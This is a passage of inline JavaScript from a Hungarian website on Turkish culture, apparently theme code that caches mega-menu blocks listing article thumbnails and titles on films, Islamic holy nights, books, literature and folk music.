title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/01\/abdullah-arif-Dxi6KbpvUgA-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2023-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/02\/album-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek 